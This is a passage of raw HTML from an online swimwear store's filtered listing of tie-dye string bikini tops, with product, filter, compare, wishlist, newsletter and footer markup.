product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Spell&#x20;Tri&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Spell&#x20;Tri&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-spell-tri-top"> PQ Swim Spell Tri Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-spell-tri-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11100" data-price-box="product-id-11100"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11100" data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$80.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="SPE/130R" action="https://www.butterfliesandbikinis.com/new/pq-swim-spell-tri-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11100"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1zcGVsbC10cmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="B2U3g5taJ5gWRY09" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> </ol> </div> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/tops\/string?bikini_style=745&price=80-90","formKey":"B2U3g5taJ5gWRY09","post":false}}'> <div class="field limiter"> <label class="label" for="limiter"> Show </label> <div class="control"> <select id="limiter" data-role="limiter" class="limiter-options amtheme-select" tabindex="-1" > <option value="36" selected="selected" > 36 </option> </select> <div class="amtheme-select-block -no-border" data-mage-init='{"amSelect": {"selectId": "limiter"}}' data-amselect-js="select"> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder"> <span class="amtheme-content" data-amselect-js="placeholder-content"> 36 </span> </span> <ul role="list" class="amtheme-select-options" data-amselect-js="options"> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="36" selected="selected" > <span class="amtheme-title">36</span> </li> </ul> </div> </div> <span class="limiter-text">per page</span></div> </div> </div> <div data-am-js="js-init"></div></div><div class="sidebar sidebar-main"> <div class="block filter" data-mage-init='{ "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }, "amLayeredNavigationMobile":{} }'> <button class="action button-as-link amtheme-close" type="button" data-amtheme-js="layered-close" aria-label="Close&#x20;filter" title="Close&#x20;filter"> <svg class="amtheme-icon -close" aria-label="Close&#x20;filter"> <use xlink:href="#icon-close"></use> </svg> </button> <div class="block-title filter-title" data-role="title" data-count="2"> Shop By </div> <div class="block-content filter-content"> <div class="filter-current am-filter-current" id="am-shopby-container" data-am-js="shopby-container" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'> <span class="block-subtitle filter-current-subtitle" role="heading" aria-level="2" data-role="title" data-count="2"> Now Shopping by </span> <ol class="items"> <li class="item am-shopby-item" data-am-js="shopby-item" data-container="price" data-value="80-90" > <span class="filter-label">Price</span> <span class="filter-value am-filter-value"><span class="price">$80.00</span> - <span class="price">$89.99</span></span> <a class="amshopby-button -clear -remove" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=745" title="Remove Price $80.00 - $89.99"> </a> </li> <li class="item am-shopby-item" data-am-js="shopby-item" data-container="bikini_style" data-value="745" > <span class="filter-label">Bikini Style</span> <span class="filter-value am-filter-value">Tie Dye</span> <a class="amshopby-button -clear -remove" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?price=80-90" title="Remove Bikini Style Tie Dye"> </a> </li> </ol> </div> <div class="block-actions filter-actions"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string" class="action clear filter-clear" title="Clear&#x20;All" aria-label="Clear&#x20;All"> Clear All </a> </div> <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle"> Filters </strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-amtheme-js="navigation-filter" data-mage-init='{ "accordion": { "openedState": "-active", "collapsible": true, "active": false, "animate": { "duration": 200 }, "multipleCollapsible": false }}'> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Size </div> <div data-role="content" class="filter-options-content"> <form data-am-js="am-ranges" data-amshopby-filter="size" data-amshopby-filter-request-var="size" autocomplete="off"> <div class="swatch-attribute swatch-layered size" attribute-code="size" data-attribute-code="size" attribute-id="167" data-attribute-id="167"> <div class="swatch-attribute-options clearfix"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=745&amp;price=80-90&amp;size=6676" aria-label="55&#x20;cm" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option text " data-am-js="swatch-item" option-type="0" option-id="6676" option-label="55 cm" option-tooltip-thumb="" option-tooltip-value="" data-option-type="0" data-option-id="6676" data-option-label="55 cm" data-option-tooltip-thumb="" data-option-tooltip-value="" style=""> 55 cm </div> <input class="input -hidden" name="amshopby[size][]" value="6676" type="radio" /> </a> </div> </div></form> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Price </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-price" > <form data-am-js="am-ranges" data-amshopby-filter="price" data-amshopby-filter-request-var="price" autocomplete="off"> <li class="item" data-label="&lt;span class=&quot;price&quot;&gt;$80.00&lt;/span&gt; - &lt;span class=&quot;price&quot;&gt;$89.99&lt;/span&gt;"> <a class="am-filter-item-6979d4b5944ef" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=745" > <input name="amshopby[price][]" value="80-90" type="radio" checked /> <span class="label"><span class="price">$80.00</span> - <span class="price">$89.99</span></span> <span class="count">3</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Manufacturer </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-manufacturer" > <form data-am-js="am-ranges" data-amshopby-filter="manufacturer" data-amshopby-filter-request-var="manufacturer" autocomplete="off"> <li class="item" data-label="PQ Swim"> <a class="am-filter-item-6979d4b59463d" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=745&amp;manufacturer=516&amp;price=80-90" > <input name="amshopby[manufacturer][]" value="516" type="radio" /> <span class="label">PQ Swim</span> <span class="count">1</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Color </div> <div data-role="content" class="filter-options-content"> <form data-am-js="am-ranges" data-amshopby-filter="color_swatch" data-amshopby-filter-request-var="color_swatch" autocomplete="off"> <div class="swatch-attribute swatch-layered color_swatch" attribute-code="color_swatch" data-attribute-code="color_swatch" attribute-id="168" data-attribute-id="168"> <div class="swatch-attribute-options clearfix"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=745&amp;color_swatch=576&amp;price=80-90" aria-label="Pink" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="576" option-label="Pink" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/p/i/pink.png" option-tooltip-value="" data-option-type="2" data-option-id="576" data-option-label="Pink" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/p/i/pink.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/p/i/pink.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="576" type="radio" /> </a> </div> </div></form> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Bikini Style </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-bikini_style" > <form data-am-js="am-ranges" data-amshopby-filter="bikini_style" data-amshopby-filter-request-var="bikini_style" autocomplete="off"> <li class="item" data-label="Animal"> <a class="am-filter-item-6979d4b59644e" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=723&amp;price=80-90" > <input name="amshopby[bikini_style][]" value="723" type="radio" /> <span class="label">Animal</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Chains"> <a class="am-filter-item-6979d4b5964aa" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=725&amp;price=80-90" > <input name="amshopby[bikini_style][]" value="725" type="radio" /> <span class="label">Chains</span> <span class="count">2</span> </a> </li> <li class="item" data-label="Embroidery"> <a class="am-filter-item-6979d4b5964e6" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=729&amp;price=80-90" > <input name="amshopby[bikini_style][]" value="729" type="radio" /> <span class="label">Embroidery</span> <span class="count">7</span> </a> </li> <li class="item" data-label="Floral"> <a class="am-filter-item-6979d4b596526" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=730&amp;price=80-90" > <input name="amshopby[bikini_style][]" value="730" type="radio" /> <span class="label">Floral</span> <span class="count">3</span> </a> </li> <li class="item" data-label="Fringe"> <a class="am-filter-item-6979d4b59655a" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=731&amp;price=80-90" > <input name="amshopby[bikini_style][]" value="731" type="radio" /> <span class="label">Fringe</span> <span class="count">2</span> </a> </li> <li class="item" data-label="Lace"> <a class="am-filter-item-6979d4b59658a" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=732&amp;price=80-90" > <input name="amshopby[bikini_style][]" value="732" type="radio" /> <span class="label">Lace</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Reversible"> <a class="am-filter-item-6979d4b5965cc" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=734&amp;price=80-90" > <input name="amshopby[bikini_style][]" value="734" type="radio" /> <span class="label">Reversible</span> <span class="count">2</span> </a> </li> <li class="item" data-label="Rings"> <a class="am-filter-item-6979d4b5965fb" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=741&amp;price=80-90" > <input name="amshopby[bikini_style][]" value="741" type="radio" /> <span class="label">Rings</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Ribbed"> <a class="am-filter-item-6979d4b596629" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=787&amp;price=80-90" > <input name="amshopby[bikini_style][]" value="787" type="radio" /> <span class="label">Ribbed</span> <span class="count">4</span> </a> </li> <li class="item" data-label="Solids"> <a class="am-filter-item-6979d4b596657" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;price=80-90" > <input name="amshopby[bikini_style][]" value="735" type="radio" /> <span class="label">Solids</span> <span class="count">11</span> </a> </li> <li class="item" data-label="Stripes"> <a class="am-filter-item-6979d4b596685" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=742&amp;price=80-90" > <input name="amshopby[bikini_style][]" value="742" type="radio" /> <span class="label">Stripes</span> <span class="count">2</span> </a> </li> <li class="item" data-label="Tie Dye"> <a class="am-filter-item-6979d4b5966b9" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?price=80-90" > <input name="amshopby[bikini_style][]" value="745" type="radio" checked /> <span class="label">Tie Dye</span> <span class="count">3</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Tops </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-tops" > <form data-am-js="am-ranges" data-amshopby-filter="tops" data-amshopby-filter-request-var="tops" autocomplete="off"> <li class="item" data-label="D-Cup"> <a class="am-filter-item-6979d4b596eca" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=745&amp;price=80-90&amp;tops=683" > <input name="amshopby[tops][]" value="683" type="radio" /> <span class="label">D-Cup</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Padded"> <a class="am-filter-item-6979d4b596f10" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=745&amp;price=80-90&amp;tops=684" > <input name="amshopby[tops][]" value="684" type="radio" /> <span class="label">Padded</span> <span class="count">2</span> </a> </li> <li class="item" data-label="String"> <a class="am-filter-item-6979d4b596f4a" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=745&amp;price=80-90&amp;tops=685" > <input name="amshopby[tops][]" value="685" type="radio" /> <span class="label">String</span> <span class="count">2</span> </a> </li> <li class="item" data-label="Sweater"> <a class="am-filter-item-6979d4b596f7d" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=745&amp;price=80-90&amp;tops=693" > <input name="amshopby[tops][]" value="693" type="radio" /> <span class="label">Sweater</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Triangle"> <a class="am-filter-item-6979d4b596fc6" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=745&amp;price=80-90&amp;tops=690" > <input name="amshopby[tops][]" value="690" type="radio" /> <span class="label">Triangle</span> <span class="count">3</span> </a> </li> </form></ol> </div> </div> </div> </div> </div> <button class="amtheme-filter-action" aria-pressed="false" data-mage-init='{"amLayeredNavigationToggle":{}}'> <svg class="amtheme-icon -hover" focusable="false"> <use xlink:href="#icon-filter"></use> </svg> <strong class="amtheme-title" data-amtheme-js="filter-title-text" >Hide Filters</strong> </button></div><div class="sidebar sidebar-additional"><div class="amtheme-sidebar-block amtheme-sidebar-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"> <div class="amtheme-heading"> <span class="amtheme-title" role="heading" aria-level="2"> Compare Products </span> <!-- ko if: compareProducts().count --> <button id="compare-clear-all" class="clear -icon-action -hidden" title="Clear" aria-label="Clear" data-post="&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.butterfliesandbikinis.com&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Are&#x20;you&#x20;sure&#x20;you&#x20;want&#x20;to&#x20;remove&#x20;all&#x20;items&#x20;from&#x20;your&#x20;Compare&#x20;Products&#x20;list&#x3F;&quot;&#x7D;&#x7D;" data-bind="css: {'-hidden': !compareProducts().count}"> Clear </button> <!-- /ko --> </div> <!-- ko if: compareProducts().count --> <div class="amtheme-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"> <ul id="compare-items" class="amtheme-items" data-bind="foreach: compareProducts().items"> <li class="amtheme-item"> <input type="hidden" class="compare-item-id" data-bind="value: id"/> <a data-bind="attr: {href: product_url}, html: name" class="amtheme-name"></a> <button data-bind="attr: {'data-post': remove_url}" title="Delete" aria-label="Delete" class="delete -icon-action"> <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-close"></use> </svg> </button> </li> </ul> <div class="amtheme-actions"> <a data-bind="attr: {'href': compareProducts().listUrl}" aria-label="Compare" title="Compare" class="compare button-as-link amtheme-sliding-icon"> Compare <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-arrow-right-min"></use> </svg> </a> </div> </div> <!-- /ko --> <!-- ko ifnot: compareProducts().count --> <div class="amtheme-empty">You have no items to compare.</div> <!-- /ko --></div> <div class="amtheme-sidebar-block amtheme-sidebar-wishlist" data-bind="scope: 'wishlist'"> <div class="amtheme-heading"> <span class="amtheme-title" role="heading" aria-level="2"> My Wish List </span> </div> <div class="amtheme-content"> <!-- ko if: wishlist().counter --> <ul class="amtheme-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"> <li class="amtheme-item product-item"> <a class="amtheme-photo" data-bind="attr: { href: product_url, title: product_name }"> <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --> </a> <div class="amtheme-details"> <a data-bind="attr: { href: product_url }" class="amtheme-name amtheme-link"> <span data-bind="html: product_name"></span> </a> <div data-bind="html: product_price"></div> </div> </li> </ul> <div class="amtheme-actions no-display" data-bind="css: {'no-display': null}"> <a class="action button-as-link details amtheme-sliding-icon" href="https://www.butterfliesandbikinis.com/wishlist/" title="Go to Wish List" aria-label="Go to Wish List"> Go to Wish List <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-arrow-right-min"></use> </svg> </a> </div> <!-- /ko --> <!-- ko ifnot: wishlist().counter --> <div class="amtheme-empty">You have no items in your wish list.</div> <!-- /ko --> </div> </div></div></div></main><footer class="page-footer"> <div class="amtheme-newsletter-block amtheme-newsletter"> <div class="amtheme-container"> <div class="amtheme-content -vertical-view -left"> <div class="amtheme-description -before-input"> <h4 class="amtheme-title"> Sign up to receive exclusive offers and updates </h4> <p class="amtheme-text"> At Butterflies and Bikinis, we provide our customers with a creative diversity that we take personal pride in. We have specifically limited the number of the lines we carry to include only the finest in quality, unique style, trend, fit, and fashion. We want women to feel special and it&#039;s their personal style and fashion statement we take into consideration with great pride in helping each customer to come away feeling special and satisfied. </p> </div> <form class="amtheme-form subscribe -left" action="https://www.butterfliesandbikinis.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="amtheme-field newsletter"> <label class="amtheme-label" for="newsletter"> <span>Stay updated with the latest sales, news & more!</span> <input class="amtheme-input" id="newsletter" name="email" type="email" title="Email" placeholder="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /> </label> <button class="action subscribe secondary size-s" title="Join" type="submit" aria-label="Join"> Join </button> </div> </form> </div> </div> </div><div class="footer content"><div class="amtheme-custom-footer -two-columns"> <div class="footer-column"> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22664%22%20height%3D%2270%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="lazyload logo-image" width="664" height="70" /> </picture> </a><ul class="amtheme-socials-list"> <li class="amtheme-item"> <a href="https://twitter.com/hashtag/butterfliesandbikinis" class="amtheme-action twitter" title="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" aria-label="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M9.43 27.38c11.32 0 17.52-9.38 17.52-17.52 0-.26 0-.53-.02-.8 1.2-.86 2.24-1.94 3.07-3.18-1.12.5-2.32.83-3.54.97a6.18 6.18 0 002.71-3.4c-1.2.71-2.53 1.22-3.9 1.49a6.16 6.16 0 00-10.5 5.61A17.47 17.47 0 012.1 4.12 6.16 6.16 0 004 12.34a6.11 6.11 0 01-2.79-.77v.08a6.16 6.16 0 004.94 6.03c-.9.25-1.86.28-2.78.1a6.16 6.16 0 005.75 4.28A12.35 12.35 0 010 24.61a17.43 17.43 0 009.43 2.76"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.facebook.com/butterbikinis/" class="amtheme-action facebook" title="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.instagram.com/butterfliesandbikinis/?hl=en" class="amtheme-action instagram" title="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" aria-label="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/> <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.pinterest.com/bikinis/" class="amtheme-action pinterest" title="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15.02 0a14.98 14.98 0 00-5.46 28.94c-.13-1.19-.25-3 .05-4.3l1.76-7.45s-.45-.9-.45-2.23c0-2.07 1.2-3.63 2.7-3.63 1.29 0 1.9.96 1.9 2.1 0 1.3-.81 3.21-1.23 5-.36 1.49.75 2.7 2.21 2.7 2.66 0 4.71-2.8 4.71-6.86 0-3.57-2.57-6.08-6.26-6.08a6.48 6.48 0 00-6.76 6.5c0 1.29.5 2.67 1.11 3.42.13.15.14.28.11.43L9 20.24c-.06.29-.21.35-.5.21-1.87-.86-3.04-3.6-3.04-5.8 0-4.72 3.44-9.07 9.9-9.07 5.2 0 9.24 3.71 9.24 8.65 0 5.17-3.26 9.33-7.79 9.33-1.52 0-2.94-.78-3.45-1.72l-.93 3.56a16.32 16.32 0 01-1.88 3.93A15 15 0 1014.98.03l.04-.03z"/></svg> </a> </li> </ul> </div> <div class="footer-column"> <ul class="footer links"><li class="nav item"><a href="https://www.butterfliesandbikinis.com/customer-service/">Customer Service</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/order-tracking/">Order Tracking</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/privacy-policies/">Privacy Policies</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/returns-and-exchanges/">Returns/Exchanges</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-options/">Process and Shipping Options</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-policies/">Shipping Policies</a></li></ul> </div></div></div></footer><div class="footer-copyright container" style=" margin-top: -15px; margin-bottom: 15px;"> <small class="copyright" style="margin-left:15px;"><span>Copyright © Butterflies and Bikinis. All Rights Reserved.</span></small></div><!-- Before body end content --><div id="ub-bg-overlay" class="ub-bg-overlay"></div> <small class="copyright"> <span></span> </small></div><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax compare js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax wistlist js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax add cart js function --><div data-role="compare-sticky-link" data-bind="scope: 'compareProducts'"> <div class="amtheme-sticky-compare hidden-print" data-bind="css: {'-show': !!compareProducts().count}, mageInit: { 'amStickyCompareLink': { 'referenceElement': '.products .product-items', 'offsetTopElements': '.-sticky-message, .-sticky-header.-show' } }"> <div class="amtheme-wrapper -link"> <a class="amtheme-link" data-bind="attr: {'href': compareProducts().listUrl}" title="Compare&#x20;Items" aria-label="Compare&#x20;Items"> <span>Compare</span> <span class="amtheme-count" data-bind="text: '(' + compareProducts().count + ')', css: {'-show': !!compareProducts().count}"></span> </a> </div> <div class="amtheme-wrapper -clear"> <button id="compare-clear" class="amtheme-clear button-as-link" title="Clear&#x20;Compare&#x20;List" aria-label="Clear&#x20;Compare&#x20;List" data-post="&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.butterfliesandbikinis.com&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Are&#x20;you&#x20;sure&#x20;you&#x20;want&#x20;to&#x20;remove&#x20;all&#x20;items&#x20;from&#x20;your&#x20;Compare&#x20;Products&#x20;list&#x3F;&quot;&#x7D;&#x7D;"> <svg class="amtheme-icon"> <use xlink:href="#icon-trash" /> </svg> </button> </div> </div></div> <script data-role="msrp-popup-template" type="text/x-magento-template">
        <div id="map-popup-click-for-price" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-price"></strong>
            </div>
            <div class="popup-content">
                <div class="map-info-price" id="map-popup-content">
                    <div class="price-box">
                        <div class="map-price" id="map-popup-price-box">
                            <span id="map-popup-price" class="actual-price"></span>
                        </div>
                        <div class="map-msrp" id="map-popup-msrp-box">
                            <span class="old-price map-old-price" id="map-popup-msrp">
                                <span class="price"></span>
                            </span>
                        </div>
                    </div>
                    <form action="" method="POST" class="map-form-addtocart">
                        <input type="hidden" name="product" class="product_id" value="" />
                                                <button type="button"
                                title="Add to Cart"
                                aria-label="Add to Cart"
                                class="action tocart primary">
                            Add to Cart                        </button>
                        <div class="additional-addtocart-box">
                                                    </div>
